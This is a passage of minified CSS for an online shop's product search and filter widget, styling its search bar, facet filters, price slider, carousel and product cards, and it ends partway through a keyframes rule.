#sbContainer *{outline:0}#sbContainer :focus-visible{outline:0}.sbFinderFullHeight button{-webkit-appearance:button;cursor:pointer;background-color:transparent;background-image:none;border-style:none;margin:0;padding:0;font-family:inherit}.sbFinderFullHeight svg{fill:none}@-webkit-keyframes slideIn{0%{right:-100%}to{right:0}}@keyframes slideIn{0%{right:-100%}to{right:0}}@-webkit-keyframes slideOut{0%{right:0}to{right:-100%}}@keyframes slideOut{0%{right:0}to{right:-100%}}body.sellboost-finder-is-open{overflow:hidden!important}.sbFinderFullHeight{z-index:var(--sb-container-index,2147480000);position:fixed;top:0;bottom:0;left:0;right:0;overflow:hidden}.sbFinderFullHeight::-webkit-scrollbar-track{background:var(--sb-light-gray,#e0e0e0)}.sbFinderFullHeight .sbScrollbar::-webkit-scrollbar{width:7px;height:7px}.sbFinderFullHeight .sbScrollbar::-webkit-scrollbar-track{background:var(--sb-light-gray,#e0e0e0)}.sbFinderFullHeight .sbScrollbar::-webkit-scrollbar-thumb{background-color:var(--sb-scroll-bar-color,#1260e6);border:0;border-radius:5px}.sbFinderFullHeight .sbScrollbar::-webkit-scrollbar-thumb:hover{background-color:var(--sb-scroll-bar-color-active,#598fed)}.sbFinderFullHeight .sbFinderContainer{flex-direction:column;height:100%;display:flex}@media screen and (max-width:769px){.sbFinderFullHeight .sbFinderContainer{height:100%}}.sbFinderFullHeight .sbFinderContainer .sbFinderHeader{background-color:var(--sb-white,#fff);border-bottom:1px solid var(--sb-light-gray,#e0e0e0);flex:none;padding:21px}.sbFinderFullHeight .sbFinderContainer .sbFinderHeader:has(.sbFinderTabsContainer){padding-bottom:0}.sbFinderFullHeight .sbFinderContainer .sbFinderMain{background-color:var(--sb-white,#fff);flex-direction:row;flex-grow:1;height:100%;display:flex;overflow:auto}.sbFinderFullHeight .sbFinderContainer .sbFinderMain.sbFinderMainBackground{background-color:var(--sb-black-with-opacity,rgba(0,0,0,.65))}@media screen and (max-width:769px){.sbFinderFullHeight .sbFinderContainer .sbFinderMain{height:auto}}.sbFinderFullHeight .sbFinderContainer .sbFinderMain .sbProductsContainer{background-color:var(--sb-white,#fff);min-width:0;max-width:100%;height:-webkit-fit-content;height:-moz-fit-content;flex-direction:column;flex:100%;gap:8px;height:fit-content;display:flex}.sbFinderFullHeight .sbFinderContainer .sbFinderMain .sbProductsContainer .sbProductsScroll{flex-grow:1;padding:0 16px}.sbFinderFullHeight .sbFinderContainer .sbFinderMain .sbProductsContainer .sbProductsGrid{grid-gap:16px;grid-template-columns:repeat(auto-fill,minmax(240px,1fr));grid-auto-flow:row;padding-top:16px;display:grid}.sbHeaderBackgroundLogo{background-position:50%;background-size:contain;grid-column:1/span 3}.sbSearchContainer{grid-column:4/span 6;display:flex;position:relative}@media screen and (max-width:950px){.sbSearchContainer{grid-column:1/span 12}}.sbSearchWrapper{flex-grow:2;grid-column:4/span 6;position:relative}@media screen and (max-width:950px){.sbSearchWrapper{grid-column:1/span 11}}.sbSearchWrapper .sbSearchIcon{color:var(--sb-gray,gray);justify-content:center;align-items:center;padding-left:12px;display:flex;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.sbSearchWrapper button.sbHeaderButton{color:var(--sb-dark-gray,#323334);background:0 0;border:none;justify-content:center;align-items:center;padding:0 12px 0 0;display:flex;position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.sbSearchWrapper button.sbHeaderButton span{font-size:14px;font-style:italic;font-weight:200}.sbSearchWrapper button.sbHeaderButton:hover,.sbSearchWrapper button.sbHeaderButton:focus{color:var(--sb-search-field-color-active,#1260e6)}.sbSearchWrapper button.sbHeaderButton:focus-visible{color:var(--sb-search-field-color-active,#1260e6)}.sbSearch{outline:none;width:100%;height:55px;padding-top:0;padding-bottom:0;padding-left:42px;font-family:inherit;font-size:18px}.sbSearch::-webkit-search-cancel-button{-webkit-appearance:none;-ms-appearance:none;appearance:none;display:none}.sbSearch:focus~.sbSearchIcon,.sbSearch:focus-visible~.sbSearchIcon,.sbSearch:hover~.sbSearchIcon{color:var(--sb-search-field-color-active,#1260e6)}.sbHeader{grid-template-columns:repeat(12,1fr);gap:40px;margin-bottom:10px;display:grid}@media screen and (max-width:950px){.sbHeader{gap:20px}}button.sbCloseButton{color:var(--sb-close-icon-color,#1260e6);grid-column:10/span 3;justify-content:center;align-self:center;justify-self:flex-end;align-items:center;width:32px;height:32px;display:inline-flex}button.sbCloseButton:hover,button.sbCloseButton:focus{color:var(--sb-close-icon-color-active,#598fed)}button.sbCloseButton:focus-visible{color:var(--sb-close-icon-color-active,#598fed)}@media screen and (max-width:950px){button.sbCloseButton{grid-column:12/span 1}}.sbAutocomplete{z-index:1;color:rgba(0,0,0,.2);pointer-events:none;background-color:transparent;padding-top:0;padding-bottom:0;padding-right:0;font-size:1.2rem;line-height:40px;position:absolute}@-webkit-keyframes blink{0%{opacity:1}50%{opacity:.3}to{opacity:1}}@keyframes blink{0%{opacity:1}50%{opacity:.3}to{opacity:1}}.recording{-webkit-animation:1s infinite blink;animation:1s infinite blink}.sbMobileCloseHeaderButton{color:var(--sb-close-icon-color,#1260e6);justify-content:center;align-items:center;display:flex;padding:0 8px!important}.sbHeader .sbSelectContainer .sbSelectInput{height:100%;padding:10px 25px}.sbFinderFooter{display:flex}.sbContent{padding-top:16px}.sbFadeIn{-webkit-animation:.3s forwards slideIn;animation:.3s forwards slideIn}.sbFadeOut{-webkit-animation:.3s forwards slideOut;animation:.3s forwards slideOut}.sbMenuFixedLeft{flex:0 0 300px;max-width:300px}.sbMenuFixedLeft .sbFiltersOverlay{width:300px;height:100%;position:fixed;box-shadow:1px 4px 7px rgba(0,0,0,.25)}.sbRightContent{flex-grow:2;min-width:0;max-width:100%}.sbMenuFloatRight{z-index:12;height:100%;position:absolute;top:0;right:0;box-shadow:0 10px 20px rgba(0,0,0,.04),0 2px 6px rgba(0,0,0,.04),0 0 rgba(0,0,0,.04)}.sbMenuFloatRight .sbFilters{height:100%;overflow-y:auto}.sbMenuFloatRightScroll::-webkit-scrollbar{width:4px;height:4px}.sbMenuFloatRightScroll::-webkit-scrollbar-track{background:var(--sb-light-gray,#e0e0e0)}.sbMenuFloatRightScroll::-webkit-scrollbar-thumb{background-color:var(--sb-scroll-bar-color,#1260e6);border:0;border-radius:5px}.sbMenuFloatRightScroll::-webkit-scrollbar-thumb:hover{background-color:var(--sb-scroll-bar-color-active,#598fed)}.sbFinderTopWrapper{flex-wrap:nowrap;justify-content:space-between;align-items:flex-start;gap:16px;padding:16px 0 0;display:flex}.sbFinderTopWrapper .sbFinderTopFilters{gap:12px;display:flex}.sbFinderMessage{text-align:center;grid-column:1/3;width:100%}.sbFinderMessage h6{margin:0;font-size:16px}.sbInputOutlined,.sbInputBottomLine{border-color:var(--sb-light-gray,#e0e0e0);color:var(--sb-dark-gray,#323334);background-color:var(--sb-white,#fff);border-style:solid!important;outline:none!important;font-family:inherit!important}.sbInputOutlined::-webkit-input-placeholder{color:var(--sb-gray,gray)}.sbInputOutlined::placeholder{color:var(--sb-gray,gray)}.sbInputOutlined::placeholder{color:var(--sb-gray,gray)}.sbInputOutlined{border-width:1px;border-radius:8px}.sbInputBottomLine{border-width:0 0 1px!important;border-radius:0!important}.sbInputOutlined:focus,.sbInputOutlined:hover,.sbInputBottomLine:focus,.sbInputBottomLine:hover{border-color:var(--sb-search-field-color-active,#1260e6)!important}.sbCarouselContainer{width:100%;position:relative;overflow:hidden}.sbCarouselContainer .sbCarouselSlider{transition:-webkit-transform .5s ease-in-out,-webkit-transform .5s ease-in-out,transform .5s ease-in-out;display:flex}.sbCarouselContainer .sbCarouselContainerLeftArrow,.sbCarouselContainer .sbCarouselContainerRightArrow{color:#fff;cursor:pointer;z-index:10;visibility:hidden;background-color:rgba(0,0,0,.4);border:none;height:100%;padding:12px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.sbCarouselContainer:hover .sbCarouselContainerLeftArrow,.sbCarouselContainer:hover .sbCarouselContainerRightArrow{visibility:visible}.sbCarouselContainerLeftArrow{left:0}.sbCarouselContainerRightArrow{right:0}.sbCarouselDesktopImage{object-fit:cover;object-position:center;aspect-ratio:4;width:100%}.sbCarouselMobileImage{object-fit:cover;object-position:center;aspect-ratio:2;width:100%}.sbCarouselStepsContainer{justify-content:center;align-items:center;gap:8px;padding:8px;display:flex}.sbCarouselStepsContainer .sbCarouselStep,.sbCarouselStepsContainer .sbCarouselStepActive{border:1px solid var(--sb-primary-color,#1260e6);cursor:pointer;background-color:transparent;border-radius:50%;width:12px;height:12px}.sbCarouselStepsContainer .sbCarouselStepActive{background-color:var(--sb-primary-color,#1260e6)}.sbFinderMessagesContainer{background-color:var(--sb-white,#fff);width:100%;padding:16px}.sbFacetCapitalize{text-transform:lowercase;display:inline-block}.sbFacetCapitalize:first-letter{text-transform:uppercase}.sbInitialContentContainer{gap:21px;margin-top:32px;display:flex}.sbInitialContentContainer .sbInitialContentTitle{color:var(--sb-black,#000);margin-bottom:12px;font-size:18px;font-weight:700}.sbInitialContentContainer .sbPopularSearchesContainer{flex-direction:column;flex:0 0 200px;gap:4px;display:flex}.sbInitialContentContainer .sbPopularSearchesContainer .sbPopularSearcherItems{flex-direction:column;gap:4px;display:flex}.sbInitialContentContainer .sbPopularSearchesContainer .sbPopularSearchBadge{text-align:left;padding:4px 0}.sbInitialContentContainer .sbPopularSearchesContainer .sbPopularSearchBadge .sbFinderBadged{padding:4px 8px;font-size:14px}.sbInitialContentContainer .sbPopularSearchesContainer .sbPopularSearch{color:var(--sb-dark-gray,#323334);text-align:left;padding:4px;font-size:14px}.sbInitialContentContainer .sbPopularSearchesContainer .sbPopularSearch:hover,.sbInitialContentContainer .sbPopularSearchesContainer .sbPopularSearch:focus{color:var(--sb-primary-color,#1260e6)}.sbInitialContentContainer .sbPopularSearchesContainer .sbPopularSearch:focus-visible{color:var(--sb-primary-color,#1260e6)}.sbInitialContentContainer .sbPopularProducts{flex:1;min-width:0}.sbInitialContentContainer .sbPopularProducts .sbHorizontalScrollingButton{padding:0 4px}.sbInitialContentContainer .sbPopularProducts .sbHorizontalScrollingButton svg{width:35px;height:35px}.sbInitialContentContainer .sbPopularProducts .sbHorizontalScrollingContent>*{flex-shrink:0;width:240px}.sbInitialContentContainer .sbPopularProducts .sbHorizontalScrollingContent>* .sbBadgedStockContainer{margin-top:auto}.sbLastSearchesContainer{flex-wrap:wrap;grid-template-columns:repeat(12,1fr);align-items:center;gap:40px;max-width:100%;margin-top:12px;margin-left:5px;display:grid}@media screen and (max-width:950px){.sbLastSearchesContainer{gap:20px}}.sbLastSearchesContainer .sbLastSearchesInner{flex-wrap:wrap;grid-column:4/span 6;align-content:center;gap:8px;display:flex}@media screen and (max-width:950px){.sbLastSearchesContainer .sbLastSearchesInner{grid-column:1/span 12}}.sbLastSearchesContainer .sbLastSearchesInner .sbLastSearchesClear{display:flex}.sbLastSearchesContainer .sbLastSearchesInner .sbLastSearchText{font-size:14px}.sbLastSearchesContainer .sbLastSearchesInner .sbLastSearchText .sbFinderBadged{padding:4px 8px}.sbLastSearchesContainer .sbLastSearchesInner .sbLastSearchText:hover,.sbLastSearchesContainer .sbLastSearchesInner .sbLastSearchText:focus{color:var(--sb-primary-color,#1260e6)}.sbLastSearchesContainer .sbLastSearchesInner .sbLastSearchText:focus-visible{color:var(--sb-primary-color,#1260e6)}.sbLastSearchesContainer .sbLastSearchesInner .sbLastSearchSvg{stroke:var(--sb-black,#000);align-items:center;padding:0 8px;display:flex}.sbLastSearchesLabel{color:var(--sb-gray,gray);text-transform:uppercase;padding:8px 8px 8px 0;font-size:12px;font-weight:700}button.sbLastSearchesLabelLink{color:var(--sb-primary-color,#1260e6);font-size:12px;padding:8px!important}button.sbLastSearchesLabelLink:hover{color:var(--sb-primary-color-active,#598fed)}button.sbLastSearchesLabelLink:focus-visible{color:var(--sb-primary-color-active,#598fed)}.sbFilters{background:var(--sb-white,#fff);width:100%;transition:-webkit-transform .6s,-webkit-transform .6s,transform .6s;overflow:hidden;-webkit-transform:translate(0);transform:translate(0);max-height:none!important}.sbFilters .sbFacetsFiltersContainer .sbFacetsFilters{flex-direction:column;gap:14px;margin:14px 0;display:flex}.sbFilters .sbFacetsFiltersContainer .sbFacetsFilters .sbWithoutFilters{color:var(--sb-gray,gray);margin:0 14px;font-size:14px}.sbPillsContainer{word-wrap:break-word;flex-flow:wrap;grid-column:1/3;align-items:center;max-width:100%;margin-bottom:5px;padding-top:5px;padding-bottom:5px;display:flex;overflow:hidden}.sbFilterDividerContent{padding:0 15px}.sbFilterDividerContent .sbFilterDivider{background-color:var(--sb-light-gray,#e0e0e0);width:100%;height:1px}.sbFacetsFiltersHeader{color:var(--sb-dark-gray,#323334);letter-spacing:.2px;border-bottom:1px solid var(--sb-light-gray,#e0e0e0);padding:14px;font-size:18px;font-weight:700;line-height:18px}.sbFacetsFiltersFloatHeader{background:var(--sb-white,#fff);color:var(--sb-dark-gray,#323334);box-sizing:border-box;text-transform:uppercase;letter-spacing:.3px;z-index:2;justify-content:center;align-items:center;width:100%;padding:14px;font-size:16px;font-weight:700;line-height:19px;display:flex;position:-webkit-sticky;position:sticky;top:0;box-shadow:0 10px 20px rgba(0,0,0,.04),0 2px 6px rgba(0,0,0,.04),0 0 rgba(0,0,0,.04)}.sbFacetsFiltersFloatHeader .sbFacetsFiltersHeaderTitle{flex-grow:2;font-size:14px}.sbFacetsFiltersFloatHeader button.sbFacetsFilterCloseIcon{color:var(--sb-close-icon-color,#1260e6)}.sbFacetsFiltersFloatHeader button.sbFacetsFilterCloseIcon:hover{color:var(--sb-close-icon-color-active,#598fed)}.sbFacetsFiltersFloatHeader button.sbFacetsFilterCloseIcon:focus-visible{color:var(--sb-close-icon-color-active,#598fed)}.sbFinderTabsContainer{justify-content:flex-start;align-items:center;gap:8px;width:100%;margin-top:24px;display:flex}.sbFinderTabsContainer .sbFinderTabGroupName{color:var(--sb-dark-gray,#323334);border-bottom:2px solid transparent;padding:8px 0;font-size:18px;font-weight:700}.sbFinderTabsContainer .sbFinderTab,.sbFinderTabsContainer .sbFinderTabSelected,.sbFinderTabsContainer .sbFinderTabDisabled{text-align:center;white-space:nowrap;border-bottom:2px solid transparent;align-items:center;gap:6px;padding:8px 4px;font-size:16px;transition:color .3s ease-in-out;display:flex}.sbFinderTabsContainer .sbFinderTab .sbFinderTabBadged,.sbFinderTabsContainer .sbFinderTabSelected .sbFinderTabBadged,.sbFinderTabsContainer .sbFinderTabDisabled .sbFinderTabBadged{font-size:12px;transition:color .3s ease-in-out,background-color .3s ease-in-out}.sbFinderTabsContainer .sbFinderTab{color:var(--sb-dark-gray,#323334)}.sbFinderTabsContainer .sbFinderTab:hover,.sbFinderTabsContainer .sbFinderTab:focus{color:var(--sb-primary-color-active,#598fed)}.sbFinderTabsContainer .sbFinderTab:focus-visible{color:var(--sb-primary-color-active,#598fed)}.sbFinderTabsContainer .sbFinderTab:hover .sbFinderTabBadged,.sbFinderTabsContainer .sbFinderTab:focus-visible .sbFinderTabBadged,.sbFinderTabsContainer .sbFinderTab:focus .sbFinderTabBadged{color:var(--sb-secondary-color,#fff);background-color:var(--sb-primary-color-active,#598fed)}.sbFinderTabsContainer .sbFinderTabSelected{border-bottom-color:var(--sb-primary-color,#1260e6);color:var(--sb-primary-color,#1260e6);pointer-events:none;font-weight:600}.sbFinderTabsContainer .sbFinderTabSelected .sbFinderTabBadged{color:var(--sb-secondary-color,#fff);background-color:var(--sb-primary-color,#1260e6)}.sbFinderTabsContainer .sbFinderTabDisabled{color:var(--sb-light-gray,#e0e0e0);cursor:not-allowed}.sbFinderTabsContainer .sbFinderTabDisabled .sbFinderTabBadged{color:var(--sb-light-gray,#e0e0e0);background-color:var(--sb-black-with-opacity,rgba(224,224,224,.2))}.sortContainer{background:var(--sb-white,#fff);text-align:left;gap:10px;padding:14px;overflow:hidden}.sortContainerTitle{color:var(--sb-dark-gray,#323334);letter-spacing:.2px;margin-top:10px;margin-bottom:10px;font-size:18px;font-weight:700;line-height:18px;display:block}.price-filter{background:var(--sb-white,#fff);text-align:left;flex-direction:column;gap:1rem;display:flex}.price-filter span.price-label{text-align:left;color:var(--sb-dark-gray,#323334);font-size:18px;font-weight:700}#slider-round{height:10px}#slider-round .noUi-handle{border-radius:9px;width:18px;height:18px;top:-5px;right:-9px}#slider-round .noUi-connect{background:var(--sb-slider-price-color,#1260e6)}#slider-round .noUi-value{top:20px}#slider-round.noUi-target{margin-left:9px;margin-right:9px}#slider-round input[type=range]{width:100%}#slider-round .noUi-handle:before,#slider-round .noUi-handle:after{background:0 0}.sbPriceInputsContainer{justify-content:center;align-items:center;gap:8px;padding:0 1%;display:flex}.sbPriceInputsContainer .sbPriceInput{width:100%;position:relative}.sbPriceInputsContainer .sbPriceInput input{box-sizing:border-box;-moz-appearance:textfield;width:100%;font-size:13px}.sbPriceInputsContainer .sbPriceInput input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.sbPriceInputsContainer .sbPriceInput input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.sbPriceInputsContainer .sbPriceInput span{pointer-events:none;color:var(--sb-gray,gray);font-size:13px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.sbPriceInputsContainer .sbPriceInput .sbPrefix{left:10px}.sbPriceInputsContainer .sbPriceInput .sbSuffix{right:10px}.sbPriceInputsContainer .sbPriceInput.has-prefix input{padding-left:8px}.sbPriceInputsContainer .sbPriceInput.has-suffix input{padding-right:8px}.sbPriceInputsContainer .sbPriceInput input{padding:4px 8px}.sbPriceInputsContainer .sbSeparator{background-color:var(--sb-gray,gray);width:.5rem;height:1px}.sbFacetsTitle{margin:0}input.sbCheckbox{accent-color:var(--sb-primary-color,#1260e6);cursor:pointer;border-radius:8px;width:17px;height:17px;margin:0!important}input.sbCheckbox:hover{box-shadow:0 0 2px var(--sb-primary-color,#1260e6),0 0 2px var(--sb-primary-color,#1260e6)inset}input.sbCheckbox:focus-visible{box-shadow:0 0 2px var(--sb-primary-color,#1260e6),0 0 2px var(--sb-primary-color,#1260e6)inset}.sbFacetContainer{flex-direction:column;gap:10px;display:flex}.sbFacetsItem{flex-direction:row;align-items:center;gap:8px;display:flex}.sbFacetsItem.sbHidden{opacity:0;visibility:hidden;max-height:0;transition:all .3s ease-in-out;display:none;overflow:hidden}.sbFacetsItem.sbShow{opacity:1;max-height:100px;transition:all .3s ease-in-out;overflow:visible}.sbLabel{margin:0!important}.sbFacetLabel{cursor:pointer;align-items:center;gap:4px;width:100%;font-size:14px;font-weight:400;font-stretch:100%;line-height:1;display:flex}.sbFacetLabelNumber{color:var(--sb-gray,gray)}.sbFacetLabelName{text-align:left;color:var(--sb-dark-gray,#323334)}.sbFacetsFiltersFooterWrapper{box-sizing:border-box;text-transform:uppercase;background-color:var(--sb-white,#fff);gap:8px;width:100%;padding:14px;font-weight:700;display:flex;position:-webkit-sticky;position:sticky;bottom:0;box-shadow:0 10px 20px rgba(0,0,0,.15),0 2px 6px rgba(0,0,0,.15),0 0 rgba(0,0,0,.15)}.sbFacetsFiltersFooterWrapper button.sbFacetsFiltersFooterBtn{box-sizing:border-box;flex:1;padding:14px;font-size:14px;font-weight:700;transition:all .3s ease-in-out}.sbFacetsFiltersFooterWrapper button.sbFacetsFiltersFooterBtn.sbClearFilterBtn{color:var(--sb-primary-color,#1260e6);background-color:transparent}.sbFacetsFiltersFooterWrapper button.sbFacetsFiltersFooterBtn.sbClearFilterBtn:not(:disabled):hover{text-shadow:var(--sb-primary-color-active,#598fed)1px 0 10px}.sbFacetsFiltersFooterWrapper button.sbFacetsFiltersFooterBtn.sbClearFilterBtn:not(:disabled):focus-visible{text-shadow:var(--sb-primary-color-active,#598fed)1px 0 10px}.sbFacetsFiltersFooterWrapper button.sbFacetsFiltersFooterBtn.sbClearFilterBtn:disabled{cursor:not-allowed;opacity:.65}.sbFacetsFiltersFooterWrapper button.sbFacetsFiltersFooterBtn.sbCloseFilterBtn{background-color:var(--sb-primary-color,#1260e6);color:var(--sb-secondary-color,#fff);border-radius:8px}.sbFacetsFiltersFooterWrapper button.sbFacetsFiltersFooterBtn.sbCloseFilterBtn:not(:disabled):hover{background-color:var(--sb-primary-color-active,#598fed)}.sbFacetsFiltersFooterWrapper button.sbFacetsFiltersFooterBtn.sbCloseFilterBtn:not(:disabled):focus-visible{background-color:var(--sb-primary-color-active,#598fed)}@media screen and (min-width:950px){.sbFacetsFiltersFooterWrapper{padding:0}.sbFacetsFiltersFooterWrapper button.sbFacetsFiltersFooterBtn.sbClearFilterBtn{background-color:var(--sb-primary-color,#1260e6);color:var(--sb-secondary-color,#fff);text-transform:uppercase;border-radius:0}.sbFacetsFiltersFooterWrapper button.sbFacetsFiltersFooterBtn.sbClearFilterBtn:not(:disabled):hover{background-color:var(--sb-primary-color-active,#598fed)}.sbFacetsFiltersFooterWrapper button.sbFacetsFiltersFooterBtn.sbClearFilterBtn:not(:disabled):focus-visible{background-color:var(--sb-primary-color-active,#598fed)}.sbFacetsFiltersFooterWrapper button.sbFacetsFiltersFooterBtn.sbClearFilterBtn:disabled{cursor:not-allowed;background-color:var(--sb-light-gray,#e0e0e0)}.sbFacetsFiltersFooterWrapper button.sbFacetsFiltersFooterBtn.sbCloseFilterBtn{display:none}}.sbFacetsModal{z-index:100;background-color:rgba(0,0,0,.5);justify-content:center;align-items:center;width:100%;height:100vh;display:flex;position:fixed;top:0;left:0;right:0}.sbFacetsModal-content{background-color:var(--sb-white,#fff);border:1px solid var(--sb-light-gray,#e0e0e0);border-radius:8px;flex-direction:column;gap:8px;width:70%;height:70%;margin:0 auto;padding:20px;display:flex}button.sbFacetsGroupCloseButton{color:var(--sb-close-icon-color,#1260e6);background:0 0;width:32px;height:32px;top:10px;right:10px}button.sbFacetsGroupCloseButton:hover{color:var(--sb-close-icon-color-active,#598fed)}button.sbFacetsGroupCloseButton:focus-visible{color:var(--sb-close-icon-color-active,#598fed)}.sbFacetsGroupCloseButtonContainer{justify-content:flex-end;display:flex}.sbFacetGroupContainer{flex-flow:wrap;row-gap:12px;margin-top:20px;display:flex}.sbFacetsGroupItem{flex:0 0 25%;align-items:center;gap:8px;display:flex}@media (max-width:1280px){.sbFacetsGroupItem{flex:0 0 33%}}@media (max-width:960px){.sbFacetsGroupItem{flex:0 0 50%}}.sbFacetsGroupItem .sbCheckbox{flex-shrink:0;margin:0!important}.sbFacetsGroupItem:hover{cursor:pointer}.sbFacetsGroupItem.sbHidden{opacity:0;visibility:hidden;max-height:0;transition:all .3s ease-in-out;display:none;overflow:hidden}.sbFacetsGroupItem.sbShow{opacity:1;max-height:100px;transition:all .3s ease-in-out;overflow:visible}.sbFacetGroupLabel{cursor:pointer;color:var(--sb-dark-gray,#323334);font-size:14px;font-weight:400;font-stretch:100%;line-height:1;margin:0!important}.sbFacetsGroupFilter{flex:1;padding-top:0;overflow:auto;box-shadow:none!important}.sbFacetsGroupFilter::-webkit-scrollbar{width:7px;height:7px}.sbFacetsGroupFilter::-webkit-scrollbar-track{background:var(--sb-light-gray,#e0e0e0)}.sbFacetsGroupFilter::-webkit-scrollbar-thumb{border-radius:5px}.sbInputFacets{border:1px solid var(--sb-light-gray,#e0e0e0);color:var(--sb-dark-gray,#323334);box-sizing:border-box;border-radius:8px;width:100%;height:40px;padding:8px;font-size:16px}.sbModalFacetsHeader{justify-content:space-between;align-items:center;gap:10px;display:flex}.sbModalFacetsHeader .sbModalFacetsHeaderTitle{color:var(--sb-dark-gray,#323334);letter-spacing:.2px;font-size:18px;font-weight:700;line-height:18px}.sbModalFacetsHeader .sbFilterFacetsHeader{flex:1}.sbHeaderProductsContainer{min-width:0;max-width:100%;padding:16px;display:flex}.sbHeaderProductsContainer .sbHeaderProductsFlex{flex:1;align-items:center;gap:12px;width:100%;display:flex}.sbHeaderProductsContainer .sbHeaderProductsFlex .sbHeaderProductFacetGroup{align-items:center;gap:4px;display:flex}.sbHeaderProductsContainer .sbHeaderProductsFlex .sbHeaderProductFacetGroup .sbHeaderProductFacetGroupName{color:var(--sb-gray,gray);white-space:nowrap}.sbHeaderProductsContainer .sbHeaderProductsFlex .sbHeaderProductsFacet{background-color:var(--sb-light-gray,#e0e0e0);color:var(--sb-dark-gray,#323334);cursor:pointer;white-space:nowrap;border-radius:8px;align-items:center;gap:2px;padding:4px 8px;font-size:14px;font-weight:400;transition:all .3s ease-in-out;display:flex}.sbHeaderProductsContainer .sbHeaderProductsFlex .sbHeaderProductsFacet:hover,.sbHeaderProductsContainer .sbHeaderProductsFlex .sbHeaderProductsFacet:focus{background-color:var(--sb-primary-color,#1260e6);color:var(--sb-secondary-color,#fff)}.sbHeaderProductsContainer .sbHeaderProductsFlex .sbHeaderProductsFacet:focus-visible{background-color:var(--sb-primary-color,#1260e6);color:var(--sb-secondary-color,#fff)}.sbHeaderProductsContainer .sbHeaderProductsFlex .sbHeaderProductsFacet:hover svg,.sbHeaderProductsContainer .sbHeaderProductsFlex .sbHeaderProductsFacet:focus-visible svg,.sbHeaderProductsContainer .sbHeaderProductsFlex .sbHeaderProductsFacet:focus svg{color:var(--sb-secondary-color,#fff)}.sbHeaderProductsContainer .sbHeaderProductsFlex .sbHeaderProductsFacet svg{color:var(--sb-dark-gray,#323334);width:16px;height:16px}.sbHeaderProductsContainer .sbHeaderProductsFacetClear{color:var(--sb-dark-gray,#323334);white-space:nowrap;padding:0;font-size:14px;font-weight:400}.sbHeaderProductsContainer .sbHeaderProductsFacetClear:hover,.sbHeaderProductsContainer .sbHeaderProductsFacetClear:focus{color:var(--sb-primary-color,#1260e6)}.sbHeaderProductsContainer .sbHeaderProductsFacetClear:focus-visible{color:var(--sb-primary-color,#1260e6)}.sbHeaderProductsContainer .sbHeaderProductsActions{flex:none;align-items:center;gap:4px;display:flex}.sbHeaderProductsContainer .sbHeaderProductsActions .sbHeaderProductsActionsDivider{background-color:var(--sb-dark-gray,#323334);width:4px;height:1px}.sbHeaderProductsContainer .sbHeaderProductsActions .sbHeaderProductsActionsSpan{color:var(--sb-dark-gray,#323334);font-size:14px;font-weight:400}.sbProducts{text-align:center;flex-grow:2;position:relative}.sbProducts .sbProductActions{flex-wrap:wrap;justify-content:space-between;align-items:center;gap:16px;padding:0 23px 16px 16px;display:flex}.sbCategoryList{flex:1;gap:8px;margin-bottom:12px;padding-bottom:12px;display:flex;overflow-x:auto}.scrollRef{position:relative}.scrollRef div{width:100%;height:50px;position:absolute;top:-51px}.sbProductLink{color:inherit;flex-direction:column;text-decoration:none;display:flex}.sbProductLink:hover .sbProductCard,.sbProductLink:focus-visible .sbProductCard{box-shadow:0 0 0 2px inset var(--sb-primary-color,#1260e6);border-radius:8px}.sbProductLink:hover .sbProductCard .sbProductPrice,.sbProductLink:focus-visible .sbProductCard .sbProductPrice{color:var(--sb-primary-color,#1260e6)}.sbProductCard{flex-direction:column;height:100%;padding:8px;display:flex;position:relative}.sbProductMetaInfo{order:2}.sbProductReference{font-size:var(--sb-product-reference-font-size,10px);color:var(--sb-gray,gray);display:-webkit-box}.sbProductReferenceContainer{order:3}.sbProductTitle{-webkit-line-clamp:2;font-size:var(--sb-product-title-font-size,12px);text-overflow:ellipsis;color:var(--sb-dark-gray,#323334);-webkit-box-orient:vertical;height:3em;max-height:3em;margin-top:12px;margin-bottom:10px;font-weight:400;line-height:21px;display:-webkit-box;overflow:hidden}.sbProductBrand{-webkit-line-clamp:2;font-size:var(--sb-product-brand-font-size,10px);text-overflow:ellipsis;color:var(--sb-gray,gray);-webkit-box-orient:vertical;height:3em;max-height:3em;margin-top:5px;margin-bottom:5px;font-style:italic;font-weight:400;line-height:21px;display:-webkit-box;overflow:hidden}.sbProductBrandContainer{order:5}.sbBadgedStockContainer{order:6;margin-top:5px}.sbBadgedStockContainer .sbBadgedStock{color:var(--sb-black,#000);padding:3px 5px}.sbBadgedStockContainer .sbBadgedStock.sbBadgedGreen{background-color:var(--sb-green,#00f5b8)}.sbBadgedStockContainer .sbBadgedStock.sbBadgedRed{background-color:var(--sb-red,#ff5d47)}.sbBadgedStockContainer .sbBadgedStock.sbBadgedYellow{background-color:var(--sb-yellow,#ffab00)}.sbProductPrice{font-size:var(--sb-product-price-font-size,14px);color:var(--sb-dark-gray,#323334);margin-top:10px;margin-bottom:5px}.sbProductPrice del{color:var(--sb-gray,gray);margin-left:6px;font-size:12px}.sbProductPriceContainer{order:4}.sbProductPriceContainer .sbSpinner{margin:0}.sbProductMedia{order:1;width:100%;padding-bottom:100%;position:relative;overflow:hidden}.sbProductMedia .sbProductImage{z-index:0;position:absolute;top:0;bottom:0;left:0;right:0}.sbProductMedia .sbProductImage img{object-fit:contain;width:100%;height:100%}.sbProductMedia .sbProductImage .sbLoadingPlaceholder{z-index:1;background-color:var(--sb-light-gray,#e0e0e0);position:absolute;top:0;bottom:0;left:0;right:0}.sbProductMedia .sbProductImage .sbLoadingPlaceholder:after{background-image:linear-gradient(90deg,rgba(var(--sb-white,#fff),0)0,rgba(var(--sb-white,#fff),.2)20%,rgba(var(--sb-white,#fff),.5)60%,rgba(var(--sb-white,#fff),0));content:"";-webkit-animation:2s infinite skeleton-loading;animation:2s infinite skeleton-loading;position:absolute;top:0;bottom:0;left:0;right:0;-webkit-transform:translate(-100%);transform:translate(-100%)}.sbProductDiscount{z-index:1;color:var(--sb-secondary-color,#fff);background-color:var(--sb-primary-color,#1260e6);border-radius:8px 0 0 8px;margin-top:24px;padding:4px 12px;font-size:14px;font-weight:700;position:absolute;top:0;right:0}.sbProductPriceWithDiscount{color:var(--sb-primary-color,#1260e6)}@-webkit-keyframes 